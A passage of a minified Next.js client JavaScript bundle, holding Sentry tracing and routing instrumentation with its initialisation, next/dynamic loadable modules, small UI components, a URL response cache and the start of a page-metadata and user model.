n$(t=0){return((tU.Z1||performance.timeOrigin)+t)/1e3}function nG(t){try{let r=new URL(t,rB.location.origin);return r.href}catch(n){return}}let nz={...rS,markBackgroundTransactions:!0,routingInstrumentation:function(t,r=!0,n=!0){if(!rB||!rB.location){rL&&v.kg.warn("Could not initialize routing instrumentation due to invalid location");return}let i=rB.location.href,a;r&&(a=t({name:rB.location.pathname,startTimestamp:tU.Z1?tU.Z1/1e3:void 0,op:"pageload",origin:"auto.pageload.browser",metadata:{source:"url"}})),n&&e5(({to:r,from:n})=>{if(void 0===n&&i&&-1!==i.indexOf(r)){i=void 0;return}n!==r&&(i=void 0,a&&(rL&&v.kg.log(`[Tracing] Finishing current transaction with op: ${a.op}`),a.end()),a=t({name:rB.location.pathname,op:"navigation",origin:"auto.navigation.browser",metadata:{source:"url"}}))})},startTransactionOnLocationChange:!0,startTransactionOnPageLoad:!0,enableLongTask:!0,enableInp:!1,interactionsSampleRate:1,_experiments:{},...nH};class nW{constructor(t){this.name="BrowserTracing",this._hasSetTracePropagationTargets=!1,rZ(),rL&&(this._hasSetTracePropagationTargets=!!(t&&(t.tracePropagationTargets||t.tracingOrigins))),this.options={...nz,...t},void 0!==this.options._experiments.enableLongTask&&(this.options.enableLongTask=this.options._experiments.enableLongTask),t&&!t.tracePropagationTargets&&t.tracingOrigins&&(this.options.tracePropagationTargets=t.tracingOrigins),this._collectWebVitals=nA(),this._interactionIdToRouteNameMapping={},this.options.enableInp&&nD(this._interactionIdToRouteNameMapping,this.options.interactionsSampleRate),this.options.enableLongTask&&nN(),this.options._experiments.enableInteractions&&nZ(),this._latestRoute={name:void 0,context:void 0}}setupOnce(t,r){this._getCurrentHub=r;let n=r(),i=n.getClient(),a=i&&i.getOptions(),{routingInstrumentation:o,startTransactionOnLocationChange:s,startTransactionOnPageLoad:u,markBackgroundTransactions:c,traceFetch:l,traceXHR:d,shouldCreateSpanForRequest:h,enableHTTPTimings:f,_experiments:p}=this.options,g=a&&a.tracePropagationTargets,m=g||this.options.tracePropagationTargets;rL&&this._hasSetTracePropagationTargets&&g&&v.kg.warn("[Tracing] The `tracePropagationTargets` option was set in the BrowserTracing integration and top level `Sentry.init`. The top level `Sentry.init` value is being used."),o(t=>{let n=this._createRouteTransaction(t);return this.options._experiments.onStartRouteTransaction&&this.options._experiments.onStartRouteTransaction(n,t,r),n},u,s),c&&rj(),p.enableInteractions&&this._registerInteractionListener(),this.options.enableInp&&this._registerInpInteractionListener(),nV({traceFetch:l,traceXHR:d,tracePropagationTargets:m,shouldCreateSpanForRequest:h,enableHTTPTimings:f})}_createRouteTransaction(t){if(!this._getCurrentHub){rL&&v.kg.warn(`[Tracing] Did not create ${t.op} transaction because _getCurrentHub is invalid.`);return}let r=this._getCurrentHub(),{beforeNavigate:n,idleTimeout:i,finalTimeout:a,heartbeatInterval:o}=this.options,s="pageload"===t.op,u;if(s){let c=s?nJ("sentry-trace"):"",l=s?nJ("baggage"):void 0,{traceId:d,dsc:h,parentSpanId:f,sampled:p}=(0,rD.pT)(c,l);u={traceId:d,parentSpanId:f,parentSampled:p,...t,metadata:{...t.metadata,dynamicSamplingContext:h},trimEnd:!0}}else u={trimEnd:!0,...t};let g="function"==typeof n?n(u):u,m=void 0===g?{...u,sampled:!1}:g;m.metadata=m.name!==u.name?{...m.metadata,source:"custom"}:m.metadata,this._latestRoute.name=m.name,this._latestRoute.context=m,!1===m.sampled&&rL&&v.kg.log(`[Tracing] Will not send ${m.op} transaction because of beforeNavigate.`),rL&&v.kg.log(`[Tracing] Starting ${m.op} transaction on scope`);let{location:y}=rB,b=rN(r,m,i,a,!0,{location:y},o,s);return s&&rB.document&&(rB.document.addEventListener("readystatechange",()=>{["interactive","complete"].includes(rB.document.readyState)&&b.sendAutoFinishSignal()}),["interactive","complete"].includes(rB.document.readyState)&&b.sendAutoFinishSignal()),b.registerBeforeFinishCallback(t=>{this._collectWebVitals(),nB(t)}),b}_registerInteractionListener(){let t,r=()=>{let{idleTimeout:r,finalTimeout:n,heartbeatInterval:i}=this.options,a="ui.action.click",o=rT();if(o&&o.op&&["navigation","pageload"].includes(o.op)){rL&&v.kg.warn(`[Tracing] Did not create ${a} transaction because a pageload or navigation transaction is in progress.`);return}if(t&&(t.setFinishReason("interactionInterrupted"),t.end(),t=void 0),!this._getCurrentHub){rL&&v.kg.warn(`[Tracing] Did not create ${a} transaction because _getCurrentHub is invalid.`);return}if(!this._latestRoute.name){rL&&v.kg.warn(`[Tracing] Did not create ${a} transaction because _latestRouteName is missing.`);return}let s=this._getCurrentHub(),{location:u}=rB,c={name:this._latestRoute.name,op:a,trimEnd:!0,data:{[t9]:this._latestRoute.context?function(t){let r=t.attributes&&t.attributes[t9],n=t.data&&t.data[t9],i=t.metadata&&t.metadata.source;return r||n||i}(this._latestRoute.context):"url"}};t=rN(s,c,r,n,!0,{location:u},i)};["click"].forEach(t=>{rB.document&&addEventListener(t,r,{once:!1,capture:!0})})}_registerInpInteractionListener(){let t=({entries:t})=>{let r=(0,h.s3)(),n=void 0!==r&&void 0!==r.getIntegrationByName?r.getIntegrationByName("Replay"):void 0,i=void 0!==n?n.getReplayId():void 0,a=rT(),o=(0,h.nZ)(),s=void 0!==o?o.getUser():void 0;t.forEach(t=>{var r;if(r=t,"duration"in r){let n=t.interactionId;if(void 0===n)return;let o=this._interactionIdToRouteNameMapping[n],u=t.duration,c=t.startTime,l=Object.keys(this._interactionIdToRouteNameMapping),d=l.length>0?l.reduce((t,r)=>this._interactionIdToRouteNameMapping[t].duration<this._interactionIdToRouteNameMapping[r].duration?t:r):void 0;if("first-input"===t.entryType){let h=l.map(t=>this._interactionIdToRouteNameMapping[t]).some(t=>t.duration===u&&t.startTime===c);if(h)return}if(n){if(o)o.duration=Math.max(o.duration,u);else if(l.length<10||void 0===d||u>this._interactionIdToRouteNameMapping[d].duration){let f=this._latestRoute.name,p=this._latestRoute.context;f&&p&&(d&&Object.keys(this._interactionIdToRouteNameMapping).length>=10&&delete this._interactionIdToRouteNameMapping[d],this._interactionIdToRouteNameMapping[n]={routeName:f,duration:u,parentContext:p,user:s,activeTransaction:a,replayId:i,startTime:c})}}}})};nf("event",t),nf("first-input",t)}}function nJ(t){let r=(0,eh.qT)(`meta[name=${t}]`);return r?r.getAttribute("content"):void 0}let nX={...rS,instrumentNavigation:!0,instrumentPageLoad:!0,markBackgroundSpan:!0,enableLongTask:!0,enableInp:!1,interactionsSampleRate:1,_experiments:{},...nH},nK=(t={})=>{let r=!!rL&&!!(t.tracePropagationTargets||t.tracingOrigins);rZ(),!t.tracePropagationTargets&&t.tracingOrigins&&(t.tracePropagationTargets=t.tracingOrigins);let n={...nX,...t},i=nA(),a={};n.enableInp&&nD(a,n.interactionsSampleRate),n.enableLongTask&&nN(),n._experiments.enableInteractions&&nZ();let o={name:void 0,context:void 0};function s(t){let r=(0,b.Gd)(),{beforeStartSpan:a,idleTimeout:s,finalTimeout:u,heartbeatInterval:c}=n,l="pageload"===t.op,d;if(l){let h=l?n0("sentry-trace"):"",f=l?n0("baggage"):void 0,{traceId:p,dsc:g,parentSpanId:m,sampled:y}=(0,rD.pT)(h,f);d={traceId:p,parentSpanId:m,parentSampled:y,...t,metadata:{...t.metadata,dynamicSamplingContext:g},trimEnd:!0}}else d={trimEnd:!0,...t};let _=a?a(d):d;_.metadata=_.name!==d.name?{..._.metadata,source:"custom"}:_.metadata,o.name=_.name,o.context=_,!1===_.sampled&&rL&&v.kg.log(`[Tracing] Will not send ${_.op} transaction because of beforeNavigate.`),rL&&v.kg.log(`[Tracing] Starting ${_.op} transaction on scope`);let{location:w}=rB,S=rN(r,_,s,u,!0,{location:w},c,l);return l&&rB.document&&(rB.document.addEventListener("readystatechange",()=>{["interactive","complete"].includes(rB.document.readyState)&&S.sendAutoFinishSignal()}),["interactive","complete"].includes(rB.document.readyState)&&S.sendAutoFinishSignal()),S.registerBeforeFinishCallback(t=>{i(),nB(t)}),S}return{name:"BrowserTracing",setupOnce(){},afterAllSetup(t){let i=t.getOptions(),{markBackgroundSpan:u,traceFetch:c,traceXHR:l,shouldCreateSpanForRequest:d,enableHTTPTimings:f,_experiments:p}=n,g=i&&i.tracePropagationTargets,m=g||n.tracePropagationTargets;rL&&r&&g&&v.kg.warn("[Tracing] The `tracePropagationTargets` option was set in the BrowserTracing integration and top level `Sentry.init`. The top level `Sentry.init` value is being used.");let y,_=rB.location&&rB.location.href;if(t.on&&(t.on("startNavigationSpan",t=>{y&&(rL&&v.kg.log(`[Tracing] Finishing current transaction with op: ${(0,t6.XU)(y).op}`),y.end()),y=s({op:"navigation",...t})}),t.on("startPageLoadSpan",t=>{y&&(rL&&v.kg.log(`[Tracing] Finishing current transaction with op: ${(0,t6.XU)(y).op}`),y.end()),y=s({op:"pageload",...t})})),n.instrumentPageLoad&&t.emit&&rB.location){let w={name:rB.location.pathname,startTimestamp:tU.Z1?tU.Z1/1e3:void 0,origin:"auto.pageload.browser",attributes:{[t9]:"url"}};nY(t,w)}n.instrumentNavigation&&t.emit&&rB.location&&e5(({to:r,from:n})=>{if(void 0===n&&_&&-1!==_.indexOf(r)){_=void 0;return}if(n!==r){_=void 0;let i={name:rB.location.pathname,origin:"auto.navigation.browser",attributes:{[t9]:"url"}};nQ(t,i)}}),u&&rj(),p.enableInteractions&&function(t,r){let n,i=()=>{let{idleTimeout:i,finalTimeout:a,heartbeatInterval:o}=t,s="ui.action.click",u=rT();if(u&&u.op&&["navigation","pageload"].includes(u.op)){rL&&v.kg.warn(`[Tracing] Did not create ${s} transaction because a pageload or navigation transaction is in progress.`);return}if(n&&(n.setFinishReason("interactionInterrupted"),n.end(),n=void 0),!r.name){rL&&v.kg.warn(`[Tracing] Did not create ${s} transaction because _latestRouteName is missing.`);return}let{location:c}=rB,l={name:r.name,op:s,trimEnd:!0,data:{[t9]:r.context?function(t){let r=t.attributes&&t.attributes[t9],n=t.data&&t.data[t9],i=t.metadata&&t.metadata.source;return r||n||i}(r.context):"url"}};n=rN((0,b.Gd)(),l,i,a,!0,{location:c},o)};["click"].forEach(t=>{rB.document&&addEventListener(t,i,{once:!1,capture:!0})})}(n,o),n.enableInp&&function(t,r){let n=({entries:n})=>{let i=(0,h.s3)(),a=void 0!==i&&void 0!==i.getIntegrationByName?i.getIntegrationByName("Replay"):void 0,o=void 0!==a?a.getReplayId():void 0,s=rT(),u=(0,h.nZ)(),c=void 0!==u?u.getUser():void 0;n.forEach(n=>{var i;if("duration"in n){let a=n.interactionId;if(void 0===a)return;let u=t[a],l=n.duration,d=n.startTime,h=Object.keys(t),f=h.length>0?h.reduce((r,n)=>t[r].duration<t[n].duration?r:n):void 0;if("first-input"===n.entryType){let p=h.map(r=>t[r]).some(t=>t.duration===l&&t.startTime===d);if(p)return}if(!a)return;if(u)u.duration=Math.max(u.duration,l);else if(h.length<10||void 0===f||l>t[f].duration){let g=r.name,v=r.context;g&&v&&(f&&Object.keys(t).length>=10&&delete t[f],t[a]={routeName:g,duration:l,parentContext:v,user:c,activeTransaction:s,replayId:o,startTime:d})}}})};nf("event",n),nf("first-input",n)}(a,o),nV({traceFetch:c,traceXHR:l,tracePropagationTargets:m,shouldCreateSpanForRequest:d,enableHTTPTimings:f})},options:n}};function nY(t,r){if(!t.emit)return;t.emit("startPageLoadSpan",r);let n=ry(),i=n&&(0,t6.XU)(n).op;return"pageload"===i?n:void 0}function nQ(t,r){if(!t.emit)return;t.emit("startNavigationSpan",r);let n=ry(),i=n&&(0,t6.XU)(n).op;return"navigation"===i?n:void 0}function n0(t){let r=(0,eh.qT)(`meta[name=${t}]`);return r?r.getAttribute("content"):void 0}let n1={"routing.instrumentation":"next-app-router"};var n2=n(11163),n3=n.n(n2),n4=n(71611);let n5={"routing.instrumentation":"next-pages-router"},n6,n8,n7=(0,h.s3)();function n9(t,r=!0,n=!0,i,a){let o=!J.document.getElementById("__NEXT_DATA__");o?function(t,r=!0,n=!0,i,a){let o,s=J.location.pathname;if(r){let u={name:s,op:"pageload",origin:"auto.pageload.nextjs.app_router_instrumentation",tags:n1,startTimestamp:tU.Z1?tU.Z1/1e3:void 0,metadata:{source:"url"}};o=t(u),i(u)}n&&eY(r=>{if(void 0!==r.endTimestamp||"GET"!==r.fetchData.method)return;let n=function(t){if(!t[0]||"object"!=typeof t[0]||void 0===t[0].searchParams||!t[1]||"object"!=typeof t[1]||!("headers"in t[1]))return null;try{let r=t[0],n=t[1].headers;if("1"!==n.RSC||"1"===n["Next-Router-Prefetch"])return null;return{targetPathname:r.pathname}}catch(i){return null}}(r.args);if(null===n)return;let i=n.targetPathname,u={...n1,from:s};s=i,o&&o.end();let c={name:i,op:"navigation",origin:"auto.navigation.nextjs.app_router_instrumentation",tags:u,metadata:{source:"url"}};t(c),a(c)})}(t,r,n,i||(()=>void 0),a||(()=>void 0)):function(t,r=!0,n=!0,i,a){let{route:o,params:s,sentryTrace:u,baggage:c}=function(){let t,r=J.document.getElementById("__NEXT_DATA__");if(r&&r.innerHTML)try{t=JSON.parse(r.innerHTML)}catch(n){n4.X&&v.kg.warn("Could not extract __NEXT_DATA__")}if(!t)return{};let i={},{page:a,query:o,props:s}=t;return i.route=a,i.params=o,s&&s.pageProps&&(i.sentryTrace=s.pageProps._sentryTraceData,i.baggage=s.pageProps._sentryBaggage),i}(),{traceparentData:l,dynamicSamplingContext:d,propagationContext:f}=(0,rD.KA)(u,c);if((0,h.nZ)().setPropagationContext(f),n8=o||J.location.pathname,r){let p={name:n8,op:"pageload",origin:"auto.pageload.nextjs.pages_router_instrumentation",tags:n5,startTimestamp:tU.Z1?tU.Z1/1e3:void 0,...s&&n7&&n7.getOptions().sendDefaultPii&&{data:s},...l,metadata:{source:o?"route":"url",dynamicSamplingContext:l&&!d?{}:d}};n6=t(p),i(p)}n&&n3().events.on("routeChangeStart",r=>{var n;let i=r.split(/[\?#]/,1)[0],o=function(t){let r=(J.__BUILD_MANIFEST||{}).sortedPages;if(r)return r.find(r=>{let n=function(t){let r=t.split("/"),n="";r[r.length-1].match(/^\[\[\.\.\..+\]\]$/)&&(r.pop(),n="(?:/(.+?))?");let i=r.map(t=>t.replace(/^\[\.\.\..+\]$/,"(.+?)").replace(/^\[.*\]$/,"([^/]+?)")).join("/");return RegExp(`^${i}${n}(?:/)?$`)}(r);return t.match(n)})}(i),s,u;o?(s=o,u="route"):(s=i,u="url");let c={...n5,from:n8};n8=s,n6&&n6.end();let l={name:s,op:"navigation",origin:"auto.navigation.nextjs.pages_router_instrumentation",tags:c,metadata:{source:u}},d=t(l);if(a(l),d){let h=d.startChild({op:"ui.nextjs.route-change",origin:"auto.ui.nextjs.pages_router_instrumentation",description:"Next.js Route Change"}),f=()=>{h.end(),n3().events.off("routeChangeComplete",f)};n3().events.on("routeChangeComplete",f)}})}(t,r,n,i||(()=>void 0),a||(()=>void 0))}class ie extends nW{constructor(t){super({tracingOrigins:[...nH.tracingOrigins,/^(api\/)/],routingInstrumentation:n9,...t})}}function it(t){let r=nK({tracingOrigins:[...nH.tracingOrigins,/^(api\/)/],...t,instrumentNavigation:!1,instrumentPageLoad:!1}),n={...r.options,instrumentPageLoad:!0,instrumentNavigation:!0,...t};return{...r,options:n,afterAllSetup(t){let i=r=>{nY(t,r)},a=r=>{nQ(t,r)};n9(()=>void 0,!1,n.instrumentNavigation,i,a),r.afterAllSetup(t),n9(()=>void 0,n.instrumentPageLoad,!1,i,a)}}}let ir=/^(\S+:\\|\/?)([\s\S]*?)((?:\.{1,2}|[^/\\]+?|)(\.[^./\\]*|))(?:[/\\]*)$/;function ii(...t){let r="",n=!1;for(let i=t.length-1;i>=-1&&!n;i--){let a=i>=0?t[i]:"/";a&&(r=`${a}/${r}`,n="/"===a.charAt(0))}return r=(function(t,r){let n=0;for(let i=t.length-1;i>=0;i--){let a=t[i];"."===a?t.splice(i,1):".."===a?(t.splice(i,1),n++):n&&(t.splice(i,1),n--)}if(r)for(;n--;n)t.unshift("..");return t})(r.split("/").filter(t=>!!t),!n).join("/"),(n?"/":"")+r||"."}function ia(t){let r=0;for(;r<t.length&&""===t[r];r++);let n=t.length-1;for(;n>=0&&""===t[n];n--);return r>n?[]:t.slice(r,n-r+1)}let io="RewriteFrames",is=(t={})=>{let r=t.root,n=t.prefix||"app:///",i=t.iteratee||(t=>{if(!t.filename)return t;let i=/^[a-zA-Z]:\\/.test(t.filename)||t.filename.includes("\\")&&!t.filename.includes("/"),a=/^\//.test(t.filename);if(i||a){var o,s;let u=i?t.filename.replace(/^[a-zA-Z]:/,"").replace(/\\/g,"/"):t.filename,c,l=r?function(t,r){t=ii(t).slice(1),r=ii(r).slice(1);let n=ia(t.split("/")),i=ia(r.split("/")),a=Math.min(n.length,i.length),o=a;for(let s=0;s<a;s++)if(n[s]!==i[s]){o=s;break}let u=[];for(let c=o;c<n.length;c++)u.push("..");return(u=u.concat(i.slice(o))).join("/")}(r,u):(c=function(t){let r=t.length>1024?`<truncated>${t.slice(-1024)}`:t,n=ir.exec(r);return n?n.slice(1):[]}(u)[2],s&&c.slice(-1*s.length)===s&&(c=c.slice(0,c.length-s.length)),c);t.filename=`${n}${l}`}return t});return{name:io,setupOnce(){},processEvent(t){let r=t;return t.exception&&Array.isArray(t.exception.values)&&(r=function(t){try{return{...t,exception:{...t.exception,values:t.exception.values.map(t=>{var r;return{...t,...t.stacktrace&&{stacktrace:(r=t.stacktrace,{...r,frames:r&&r.frames&&r.frames.map(t=>i(t))})}}})}}}catch(r){return t}}(r)),r}}};E(io,is);let iu=W.n2,ic=t=>{let r=iu.__rewriteFramesAssetPrefixPath__||"";return is({iteratee(t){try{let{origin:n}=new URL(t.filename);t.filename=function(t){let r,n=t[0],i=1;for(;i<t.length;){let a=t[i],o=t[i+1];if(i+=2,("optionalAccess"===a||"optionalCall"===a)&&null==n)return;"access"===a||"optionalAccess"===a?(r=n,n=o(n)):("call"===a||"optionalCall"===a)&&(n=o((...t)=>n.call(r,...t)),r=void 0)}return n}([t,"access",t=>t.filename,"optionalAccess",t=>t.replace,"call",t=>t(n,"app://"),"access",t=>t.replace,"call",t=>t(r,"")])}catch(i){}return t.filename&&t.filename.startsWith("app:///_next")&&(t.filename=decodeURI(t.filename)),t.filename&&t.filename.match(/^app:\/\/\/_next\/static\/chunks\/(main-|main-app-|polyfills-|webpack-|framework-|framework\.)[0-9a-f]+\.js$/)&&(t.in_app=!1),t},...t})},il=W.n2;function id(t){var r;let n=t.find(t=>"BrowserTracing"===t.name);if(!n)return t;if(n.afterAllSetup&&n.options){let{options:i}=n;t[t.indexOf(n)]=it(i)}if(!(n instanceof ie)){let a=n.options;delete a.routingInstrumentation,delete a.tracingOrigins,t[t.indexOf(n)]=new ie(a)}return t}var ih=window;ih.__sentryRewritesTunnelPath__=void 0,ih.SENTRY_RELEASE={id:"mCwqQ7idfETltMEq3uVm2"},ih.__sentryBasePath=void 0,ih.__rewriteFramesAssetPrefixPath__="",(0,c.yv)()&&function(t){let r={environment:function(t){let r=t?t5.env.NEXT_PUBLIC_VERCEL_ENV:t5.env.VERCEL_ENV;return r?`vercel-${r}`:void 0}(!0)||"production",defaultIntegrations:function(t){let r=[...t4(t),ic()];return("undefined"==typeof __SENTRY_TRACING__||__SENTRY_TRACING__)&&f(t)&&r.push(it()),r}(t),...t};(function(t){let{integrations:r}=t;r&&(Array.isArray(r)?t.integrations=id(r):t.integrations=t=>{let n=r(t);return id(n)})})(r),function(t){let r=il.__sentryRewritesTunnelPath__;if(r&&t.dsn){let n=tS(t.dsn);if(!n)return;let i=n.host.match(/^o(\d+)\.ingest(?:\.([a-z]{2}))?\.sentry\.io$/);if(i){let a=i[1],o=i[2],s=`${r}?o=${a}&p=${n.projectId}`;o&&(s+=`&r=${o}`),t.tunnel=s,n4.X&&v.kg.info(`Tunneling events to "${s}"`)}else n4.X&&v.kg.warn("Provided DSN is not a Sentry SaaS DSN. Will not tunnel events.")}}(r),d(r,"nextjs",["nextjs","react"]),function(t){let r={...t};d(r,"react"),function(t={}){void 0===t.defaultIntegrations&&(t.defaultIntegrations=t4()),void 0===t.release&&("string"==typeof __SENTRY_RELEASE__&&(t.release=__SENTRY_RELEASE__),J.SENTRY_RELEASE&&J.SENTRY_RELEASE.id&&(t.release=J.SENTRY_RELEASE.id)),void 0===t.autoSessionTracking&&(t.autoSessionTracking=!0),void 0===t.sendClientReports&&(t.sendClientReports=!0);let r={...t,stackParser:(0,ee.Sq)(t.stackParser||tX),integrations:function(t){let r=t.defaultIntegrations||[],n=t.integrations;r.forEach(t=>{t.isDefaultInstance=!0});let i;i=Array.isArray(n)?[...r,...n]:"function"==typeof n?(0,g.lE)(n(r)):r;let a=function(t){let r={};return t.forEach(t=>{let{name:n}=t,i=r[n];(!i||i.isDefaultInstance||!t.isDefaultInstance)&&(r[n]=t)}),Object.keys(r).map(t=>r[t])}(i),o=function(t,r){for(let n=0;n<t.length;n++)if(!0===r(t[n]))return n;return -1}(a,t=>"Debug"===t.name);if(-1!==o){let[s]=a.splice(o,1);a.push(s)}return a}(t),transport:t.transport||(eX()?t1:t2)};(function(t,r){var n;!0===r.debug&&(m.X?v.kg.enable():(0,v.Cf)(()=>{console.warn("[Sentry] Cannot initialize SDK with `debug` option using a non-debug bundle.")}));let i=(0,h.nZ)();i.update(r.initialScope);let a=new t(r);(function(t){let r=(0,b.Gd)(),n=r.getStackTop();n.client=t,n.scope.setClient(t)})(a),(n=a).init?n.init():n.setupIntegrations&&n.setupIntegrations()})(tF,r),t.autoSessionTracking&&function(){if(void 0===J.document){ef&&v.kg.warn("Session tracking in non-browser environment with @sentry/browser is not supported.");return}(0,h.yj)({ignoreDuration:!0}),(0,h.cg)(),e5(({from:t,to:r})=>{void 0!==t&&t!==r&&((0,h.yj)({ignoreDuration:!0}),(0,h.cg)())})}()}(r)}(r);let n=(0,h.nZ)();n.setTag("runtime","browser");let i=t=>"transaction"===t.type&&"/404"===t.transaction?null:t;i.id="NextClient404Filter",n.addEventProcessor(i)}({dsn:"https://8e5f1f4f78c34a0f895396360a67ec1f@o4505013470625792.ingest.sentry.io/4505013477310464",tracesSampleRate:.025})},90638:function(t,r,n){"use strict";Object.defineProperty(r,"__esModule",{value:!0});var i=n(96856).Z;Object.defineProperty(r,"__esModule",{value:!0}),r.default=function(t,r){var n=s.default,o=(null==r?void 0:r.suspense)?{}:{loading:function(t){return t.error,t.isLoading,t.pastDelay,null}};if(i(t,Promise)?o.loader=function(){return t}:"function"==typeof t?o.loader=t:"object"==typeof t&&(o=a({},o,t)),(o=a({},o,r)).suspense)throw Error("Invalid suspense option usage in next/dynamic. Read more: https://nextjs.org/docs/messages/invalid-dynamic-suspense");if(o.suspense&&(delete o.ssr,delete o.loading),o.loadableGenerated&&delete(o=a({},o,o.loadableGenerated)).loadableGenerated,"boolean"==typeof o.ssr&&!o.suspense){if(!o.ssr)return delete o.ssr,u(n,o);delete o.ssr}return n(o)},r.noSSR=u;var a=n(6495).Z,o=n(92648).Z,s=(o(n(67294)),o(n(14302)));function u(t,r){return delete r.webpack,delete r.modules,t(r)}("function"==typeof r.default||"object"==typeof r.default&&null!==r.default)&&void 0===r.default.__esModule&&(Object.defineProperty(r.default,"__esModule",{value:!0}),Object.assign(r.default,r),t.exports=r.default)},16319:function(t,r,n){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.LoadableContext=void 0;var i=(0,n(92648).Z)(n(67294)).default.createContext(null);r.LoadableContext=i},14302:function(t,r,n){"use strict";Object.defineProperty(r,"__esModule",{value:!0});var i=n(79658).Z,a=n(7222).Z;Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var o=n(6495).Z,s=(0,n(92648).Z)(n(67294)),u=n(16319),c=n(61688).useSyncExternalStore,l=[],d=[],h=!1;function f(t){var r=t(),n={loading:!0,loaded:null,error:null};return n.promise=r.then(function(t){return n.loading=!1,n.loaded=t,t}).catch(function(t){throw n.loading=!1,n.error=t,t}),n}var p=function(){function t(r,n){i(this,t),this._loadFn=r,this._opts=n,this._callbacks=new Set,this._delay=null,this._timeout=null,this.retry()}return a(t,[{key:"promise",value:function(){return this._res.promise}},{key:"retry",value:function(){var t=this;this._clearTimeouts(),this._res=this._loadFn(this._opts.loader),this._state={pastDelay:!1,timedOut:!1};var r=this._res,n=this._opts;r.loading&&("number"==typeof n.delay&&(0===n.delay?this._state.pastDelay=!0:this._delay=setTimeout(function(){t._update({pastDelay:!0})},n.delay)),"number"==typeof n.timeout&&(this._timeout=setTimeout(function(){t._update({timedOut:!0})},n.timeout))),this._res.promise.then(function(){t._update({}),t._clearTimeouts()}).catch(function(r){t._update({}),t._clearTimeouts()}),this._update({})}},{key:"_update",value:function(t){this._state=o({},this._state,{error:this._res.error,loaded:this._res.loaded,loading:this._res.loading},t),this._callbacks.forEach(function(t){return t()})}},{key:"_clearTimeouts",value:function(){clearTimeout(this._delay),clearTimeout(this._timeout)}},{key:"getCurrentValue",value:function(){return this._state}},{key:"subscribe",value:function(t){var r=this;return this._callbacks.add(t),function(){r._callbacks.delete(t)}}}]),t}();function g(t){return function(t,r){var n=function(){if(!g){var r=new p(t,f);g={getCurrentValue:r.getCurrentValue.bind(r),subscribe:r.subscribe.bind(r),retry:r.retry.bind(r),promise:r.promise.bind(r)}}return g.promise()},i=function(){n();var t=s.default.useContext(u.LoadableContext);t&&Array.isArray(f.modules)&&f.modules.forEach(function(r){t(r)})},a=function(t,r){i();var n=c(g.subscribe,g.getCurrentValue,g.getCurrentValue);return s.default.useImperativeHandle(r,function(){return{retry:g.retry}},[]),s.default.useMemo(function(){var r;return n.loading||n.error?s.default.createElement(f.loading,{isLoading:n.loading,pastDelay:n.pastDelay,timedOut:n.timedOut,error:n.error,retry:g.retry}):n.loaded?s.default.createElement((r=n.loaded)&&r.__esModule?r.default:r,t):null},[t,n])},l=function(t,r){return i(),s.default.createElement(f.lazy,o({},t,{ref:r}))},f=Object.assign({loader:null,loading:null,delay:200,timeout:null,webpack:null,modules:null,suspense:!1},r);f.suspense&&(f.lazy=s.default.lazy(f.loader));var g=null;if(!h){var v=f.webpack?f.webpack():f.modules;v&&d.push(function(t){var r=!0,i=!1,a=void 0;try{for(var o,s=v[Symbol.iterator]();!(r=(o=s.next()).done);r=!0){var u=o.value;if(-1!==t.indexOf(u))return n()}}catch(c){i=!0,a=c}finally{try{r||null==s.return||s.return()}finally{if(i)throw a}}})}var m=f.suspense?l:a;return m.preload=function(){return n()},m.displayName="LoadableComponent",s.default.forwardRef(m)}(f,t)}function v(t,r){for(var n=[];t.length;){var i=t.pop();n.push(i(r))}return Promise.all(n).then(function(){if(t.length)return v(t,r)})}g.preloadAll=function(){return new Promise(function(t,r){v(l).then(t,r)})},g.preloadReady=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return new Promise(function(r){var n=function(){return h=!0,r()};v(d,t).then(n,n)})},window.__NEXT_PRELOADREADY=g.preloadReady,r.default=g},63195:function(t,r,n){"use strict";n.r(r);var i=n(85893),a=n(67294),o=n(88333),s=function(t){var r=t.className,n=t.state,a=t.large,s=t.small,u=t.radial,c=t.disabled,l=t.animate,d=t.children,h=t.click,f=t.hidden,p=t.type,g=t.loading,v=t.id,m=t.datacy,y="btn ".concat(n?"btn-"+n:"btn-primary").concat(a?" btn-lg":"").concat(s?" btn-sm":"").concat(u?" btn-radial":"").concat(c?" disabled":"").concat(l?" animate":"");return(0,i.jsx)(i.Fragment,{children:(0,i.jsxs)("button",{id:v,disabled:c,className:"".concat(y," ").concat(r||""),onClick:h&&h,hidden:f,type:void 0===p?"button":p,"data-cy":void 0===m?"btn-":m,children:[g&&(0,i.jsx)(o.default,{}),!g&&(0,i.jsx)(i.Fragment,{children:d})]})})};r.default=(0,a.memo)(s)},79095:function(t,r,n){"use strict";n.r(r);var i=n(85893);n(67294);var a=function(t){var r=t.line,n=t.dashed,a=t.vertical,o=void 0!==a&&a;return(0,i.jsx)("div",{className:o?"full-height":"",children:!o&&(0,i.jsx)("div",{className:"DividerComponent",children:void 0!==n&&n?(0,i.jsx)("div",{className:"divider dashed"}):(0,i.jsx)("div",{className:"divider ".concat(void 0===r||r?"line":"")})})})};r.default=a},88333:function(t,r,n){"use strict";n.r(r);var i=n(85893),a=n(67294),o=function(t){var r=t.large;return(0,i.jsx)("span",{className:"mini-loading ".concat(r?"large":""),children:(0,i.jsx)("span",{className:"spinner-border spinner-border-sm ",role:"status","aria-hidden":"true"})})};r.default=(0,a.memo)(o)},9287:function(t,r,n){"use strict";n.d(r,{S:function(){return u},W:function(){return s}});var i=n(70321),a=new(n.n(i)())({stdTTL:300}),o=n(87316),s={userAgent:null,ip:null},u={getByUrl:function(t){var r=a.get(t);return r?(o.sk&&console.log("".concat(null==s?void 0:s.ip," - - [").concat((0,o.o0)(new Date),"] GET Response from cache: ").concat(t,' "').concat(null==s?void 0:s.userAgent,'"\n        ')),r):null},saveCacheByUrl:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};a.get(t)||a.set(t,r)}}},98009:function(t,r,n){"use strict";n.d(r,{ON:function(){return p}});var i=n(26042),a=n(87066),o=n(36808),s=n.n(o),u=n(51438),c=function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,u.Z)(this,t),this.page=r.page||"home",this.salesChannel=r.salesChannel||"9",r.user&&(this.user=new l(r.user))},l=function t(r){(0,u.Z)(this,t),this.id=r.id,this.name=r.name,this.email=r.email,this.allowMailMarketing=r.allowMailMarketing,this.birthday=r.birthday,this.gender=r.gender,this.auth_token=r.auth_token},d=n(17673),h=n(87316),f={},p={getMeta:function(){return f},setPageMeta:function(t){f=new 